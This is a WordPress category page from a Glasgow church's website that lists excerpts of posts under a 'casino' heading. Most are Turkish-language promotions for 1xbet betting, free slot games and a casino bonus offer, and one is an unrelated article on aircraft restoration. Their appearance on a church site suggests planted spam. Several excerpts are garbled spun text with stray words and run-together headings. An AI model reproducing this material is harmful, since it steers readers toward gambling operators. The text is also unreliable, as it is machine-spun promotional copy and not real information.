<body class="archive category category-casino category-74 wp-custom-logo wp-theme-learnify hide_fixed_rows_enabled vcwb skin_default scheme_default blog_mode_category body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins trx_addons_present header_type_default header_style_header-default header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-1033">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="learnify_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="learnify_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://winnerschapelglasgow.org.uk/">
		<img fetchpriority="high" src="//winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" alt="Winners Chapel International Glasgow" width="278" height="300">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://purple-sparrow-334029.hostingersite.com/"><span>Home</span></a></li><li id="menu-item-5155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://winnerschapelglasgow.org.uk/about-us/"><span>About Us</span></a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://winnerschapelglasgow.org.uk/the-pastorate/"><span>The Pastorate</span></a></li><li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://winnerschapelglasgow.org.uk/presiding-bishop-founder/"><span>Presiding Bishop/Founder</span></a></li><li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://winnerschapelglasgow.org.uk/our-mandate-and-pillars-of-faith/"><span>Mandate/Pillars of Faith</span></a></li></ul>
</li><li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5159"><a href="#"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5054"><a href="https://winnerschapelglasgow.org.uk/winners-kidz/"><span>Winners Kidz</span></a></li><li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5053"><a href="https://winnerschapelglasgow.org.uk/teens-ministry/"><span>Teens Ministry</span></a></li><li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5052"><a href="https://winnerschapelglasgow.org.uk/youth-alive/"><span>Youth Alive</span></a></li><li id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://winnerschapelglasgow.org.uk/word-of-faith-bible-institute/"><span>WOFBI</span></a></li><li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://winnerschapelglasgow.org.uk/get-involved/"><span>Get Involved</span></a></li></ul>
</li><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://www.dphstore.co.uk/"><span>Bookstore</span></a></li><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://winnerschapelglasgow.org.uk/giving/"><span>Giving</span></a></li><li id="menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://winnerschapelglasgow.org.uk/wsf/"><span>WSF</span></a></li><li id="menu-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://winnerschapelglasgow.org.uk/resources/"><span>Resources</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://winnerschapelglasgow.org.uk/contacts/"><span>Contact Us</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
				<div class="sc_layouts_item">
                    <div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://winnerschapelglasgow.org.uk/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>                    </div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								casino							</h1>
													</div>
						<div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://winnerschapelglasgow.org.uk/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://winnerschapelglasgow.org.uk/blog/">All Posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">casino</span></div></div>					</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://winnerschapelglasgow.org.uk/">
		<img src="//purple-sparrow-334029.hostingersite.com/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" alt="Winners Chapel International Glasgow">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://purple-sparrow-334029.hostingersite.com/"><span>Home</span></a></li><li id="menu_mobile-item-5155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://winnerschapelglasgow.org.uk/about-us/"><span>About Us</span></a></li><li id="menu_mobile-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://winnerschapelglasgow.org.uk/the-pastorate/"><span>The Pastorate</span></a></li><li id="menu_mobile-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://winnerschapelglasgow.org.uk/presiding-bishop-founder/"><span>Presiding Bishop/Founder</span></a></li><li id="menu_mobile-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://winnerschapelglasgow.org.uk/our-mandate-and-pillars-of-faith/"><span>Mandate/Pillars of Faith</span></a></li></ul>
</li><li id="menu_mobile-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5159"><a href="#"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5054"><a href="https://winnerschapelglasgow.org.uk/winners-kidz/"><span>Winners Kidz</span></a></li><li id="menu_mobile-item-5053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5053"><a href="https://winnerschapelglasgow.org.uk/teens-ministry/"><span>Teens Ministry</span></a></li><li id="menu_mobile-item-5052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5052"><a href="https://winnerschapelglasgow.org.uk/youth-alive/"><span>Youth Alive</span></a></li><li id="menu_mobile-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://winnerschapelglasgow.org.uk/word-of-faith-bible-institute/"><span>WOFBI</span></a></li><li id="menu_mobile-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://winnerschapelglasgow.org.uk/get-involved/"><span>Get Involved</span></a></li></ul>
</li><li id="menu_mobile-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://www.dphstore.co.uk/"><span>Bookstore</span></a></li><li id="menu_mobile-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://winnerschapelglasgow.org.uk/giving/"><span>Giving</span></a></li><li id="menu_mobile-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://winnerschapelglasgow.org.uk/wsf/"><span>WSF</span></a></li><li id="menu_mobile-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://winnerschapelglasgow.org.uk/resources/"><span>Resources</span></a></li><li id="menu_mobile-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://winnerschapelglasgow.org.uk/contacts/"><span>Contact Us</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.youtube.com/user/WinnersGlasgow" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube" style=""><span class="icon-youtube"></span></span></a><a target="_blank" href="https://www.facebook.com/WCGlasgow/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/chapelglasgow/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://twitter.com/chapelglasgow/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_009-twitter" style=""><span class="icon-009-twitter"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
									<div class="posts_container excerpt_wrap excerpt_1">
			<article id="post-21345" data-post-id="21345"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21345 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/ucretsiz-slot-oyunlari-silvergameste-cevrimici-oynayin/"><b>16</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/ucretsiz-slot-oyunlari-silvergameste-cevrimici-oynayin/" rel="bookmark">&#8220;ücretsiz Slot Oyunları Silvergames&#8217;te Çevrimiçi Oynayın ️</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/ucretsiz-slot-oyunlari-silvergameste-cevrimici-oynayin/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">55</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21345" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/ucretsiz-slot-oyunlari-silvergameste-cevrimici-oynayin/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Ücretsiz Demo Slot Oyunları Content En Güvenilir Empieza Popüler Oyun Sağlayıcıları Slotlarda Kullanılan Özel Terimler Slottica Casino'daki Oyun Çeşitliliği:  Ücretsiz Position Demolarını Oynamak Için Herhangi Bir Şey Indirmem" "gerekiyor Mu?  Sitemizde Nasıl Oyun Oynanır?  Canlı Casino Ücretsiz Slotlar Ve Gerçek Paralı Slotlar Online Oyun Otomatlarının & Slotların Dünyası Gametwist'te!  Slot Oyunlarında&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/ucretsiz-slot-oyunlari-silvergameste-cevrimici-oynayin/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21366" data-post-id="21366"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21366 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/1xbet-turkiye-canli-mac-izle-1xbet-1xbet-bahis-sitesi/"><b>16</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/1xbet-turkiye-canli-mac-izle-1xbet-1xbet-bahis-sitesi/" rel="bookmark">1xbet Turkiye Canlı Maç Izle 1xbet 1xbet Bahis Sitesi</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/1xbet-turkiye-canli-mac-izle-1xbet-1xbet-bahis-sitesi/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">53</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21366" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/1xbet-turkiye-canli-mac-izle-1xbet-1xbet-bahis-sitesi/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">"bahis Şirketi Online Spor Bahisleri Bahis Şirketi 1xbet Com Content Bet Bahis Şirketi: Ana Avantajlar Bet Mobil Bet Canlı Bahis Ve Casino Sitesine Giriş Empieza İnceleme İlk Para Yatırma Bonusu Basketbol Bahisleri Bet Bonusları Ödeme Yöntemleri Ve Kolayliklar Bet Türkiye Değerli Oyunculularına Sayfasından Neler Sunuyor?  Çevrimiçi Bahisçi 1x Net Sitesinin Açıklaması Bet Giriş Bet&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/1xbet-turkiye-canli-mac-izle-1xbet-1xbet-bahis-sitesi/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21320" data-post-id="21320"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21320 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/casino-sans-oyunlari-dunyasinda-yeni-baslayanlar-icin-rehber/"><b>16</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/casino-sans-oyunlari-dunyasinda-yeni-baslayanlar-icin-rehber/" rel="bookmark">Casino Şans Oyunları Dünyasında Yeni Başlayanlar İçin Rehber</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/casino-sans-oyunlari-dunyasinda-yeni-baslayanlar-icin-rehber/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">49</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21320" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/casino-sans-oyunlari-dunyasinda-yeni-baslayanlar-icin-rehber/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Casino Şans Oyunları Dünyasında Yeni Başlayanlar İçin Rehber Casino şans oyunları dünyası, yeni başlayanlar için hem heyecan verici hem de karmaşık olabilir. Bu rehberde, casino oyunlarının temel kavramlarından başlayarak, hangi oyunların yeni oyuncular için uygun olduğunu, stratejilerin nasıl geliştirileceğini ve güvenli oyun alışkanlıklarının nasıl oluşturulacağını ele alacağız. Ayrıca, casino oyunlarında şansın rolü ve oyuncuların dikkat&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/casino-sans-oyunlari-dunyasinda-yeni-baslayanlar-icin-rehber/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21259" data-post-id="21259"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21259 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/ricky-on-line-casino-review-for-australian-get-up-to-au7500-550-fs/"><b>15</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/ricky-on-line-casino-review-for-australian-get-up-to-au7500-550-fs/" rel="bookmark">Ricky On Line Casino Review For Australian: Get Up To Au$7500 + 550 Fs</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/ricky-on-line-casino-review-for-australian-get-up-to-au7500-550-fs/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">54</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21259" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/ricky-on-line-casino-review-for-australian-get-up-to-au7500-550-fs/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Ricky Casino License: Lawful Rights To Operate In Australia Content Playstation Classic – Retroboot Xtreme Standalone Ricky Casino Reviews Casino Video Games At Ricky On Line Casino Au Ricky Gambling Establishment Australia – Reliable Online Casino With Regard To Aussie Players Final Feelings: Should You Give Ricky Casino A Proceed?  Trusted Game Developers Vip&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/ricky-on-line-casino-review-for-australian-get-up-to-au7500-550-fs/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21253" data-post-id="21253"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21253 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/casino-oyunlari-cesitleri-slot-rulet-blackjack-ve-daha-fazlasi/"><b>15</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/casino-oyunlari-cesitleri-slot-rulet-blackjack-ve-daha-fazlasi/" rel="bookmark">Casino Oyunları Çeşitleri: Slot, Rulet, Blackjack ve Daha Fazlası</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/casino-oyunlari-cesitleri-slot-rulet-blackjack-ve-daha-fazlasi/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">46</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21253" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/casino-oyunlari-cesitleri-slot-rulet-blackjack-ve-daha-fazlasi/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Casino Oyunları Çeşitleri: Slot, Rulet, Blackjack ve Daha Fazlası Casino oyunları, dünya genelinde milyonlarca oyuncu tarafından ilgi gören eğlenceli ve heyecan verici oyunlardır. Slot, rulet, blackjack gibi klasik oyunların yanı sıra poker, bakara gibi farklı türler de bulunur. Bu oyunlar, hem şans hem de strateji unsurlarını bir araya getirir ve her oyuncuya hitap edecek çeşitli&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/casino-oyunlari-cesitleri-slot-rulet-blackjack-ve-daha-fazlasi/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21271" data-post-id="21271"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21271 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/turkiyede-en-cok-kazandiran-slot-oyunlari-slot-oyunlari/"><b>15</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/turkiyede-en-cok-kazandiran-slot-oyunlari-slot-oyunlari/" rel="bookmark">Türkiye&#8217;de En Çok Kazandıran Slot Oyunları Slot Oyunları</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/turkiyede-en-cok-kazandiran-slot-oyunlari-slot-oyunlari/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">46</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21271" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/turkiyede-en-cok-kazandiran-slot-oyunlari-slot-oyunlari/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Ücretsiz Slotlar Empieza Diğer Casino Oyunları Demo Modunda On The Internet Oynamak Content Kazancınız Internet Casino Sitesinden Nasıl Çekilebilir?  Online Casinolardaki Oyunların Ve Slotların Incelemelerini Içeren Sah Siteniz Ne Için Oluşturuldu?  Gates Of Persia Online Casinolarda Gerçek Parayla Oynamak Güvenli Midir?  Online Casinoda Oyunlar Ve Slotlar Klasik Slot Oyunları Android Veya Iphone’dan&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/turkiyede-en-cok-kazandiran-slot-oyunlari-slot-oyunlari/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21223" data-post-id="21223"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21223 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/vintage-havaci-ucaklari-ve-restorasyon-surecleri-detayli-bir-inceleme/"><b>15</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/vintage-havaci-ucaklari-ve-restorasyon-surecleri-detayli-bir-inceleme/" rel="bookmark">Vintage Havacı Uçakları ve Restorasyon Süreçleri: Detaylı Bir İnceleme</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/vintage-havaci-ucaklari-ve-restorasyon-surecleri-detayli-bir-inceleme/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">74</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21223" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/vintage-havaci-ucaklari-ve-restorasyon-surecleri-detayli-bir-inceleme/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Vintage Havacı Uçakları ve Restorasyon Süreçleri: Detaylı Bir İnceleme Vintage havacı uçakları, havacılık tarihinin önemli parçalarıdır ve nostaljik değerleri sayesinde havacılık tutkunlarının ilgisini çekmektedir. Bu uçakların restorasyon süreçleri ise oldukça karmaşık ve titizlik gerektiren işlemlerden oluşur. Restorasyon; uçakların orijinal haline sadık kalacak şekilde yenilenmesi, mekanik ve estetik açıdan iyileştirilmesini kapsar. Bu makalede, vintage havacı uçakların&hellip;</div><p><a class="post-more-link" href="https://winnerschapelglasgow.org.uk/vintage-havaci-ucaklari-ve-restorasyon-surecleri-detayli-bir-inceleme/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
			</div>
	</div>
</article>
<article id="post-21111" data-post-id="21111"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-21111 post type-post status-publish format-standard hentry category-casino">
	    <div class="post_inner_wrap_excerpt with_date">
        <div class="post_meta date-extra-wrap"><span class="post_meta_item post_date"><a href="https://winnerschapelglasgow.org.uk/1xbet-resmi-website-sitesi-spor-bahisleri-icin-en-iyi-platform/"><b>14</b> Jul</a></span></div><div class="post_inner_excerpt_content">

<div class="post_meta categories-extra-wrap"><span class="post_meta_item post_categories cat_sep"><a href="https://winnerschapelglasgow.org.uk/category/casino/" rel="category tag">casino</a></span></div>		<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://winnerschapelglasgow.org.uk/1xbet-resmi-website-sitesi-spor-bahisleri-icin-en-iyi-platform/" rel="bookmark">1xbet Resmi Website Sitesi Spor Bahisleri Için En Iyi Platform</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><a href="https://winnerschapelglasgow.org.uk/1xbet-resmi-website-sitesi-spor-bahisleri-icin-en-iyi-platform/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">37</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="21111" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://winnerschapelglasgow.org.uk/1xbet-resmi-website-sitesi-spor-bahisleri-icin-en-iyi-platform/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">1xbet Türkiye 1xbet Resmi Sitesi Ve 1xbet Tr Ile Spor Bahisleri Content Mostbet Giriş, Kayıt, Doğrulama Qizilbilet (yohohobet) Sah Sitesi Ile Pra Çekme In Türkiye Resmi Bahis Sitesi Casino Ziyareti İçin Bonus Promosyon Kodu Nasıl Kullanılır Bet Tr Resmi Web Sitesinin Özellikleri Betpari Çevrimiçi Bahisçi Giriş Bet 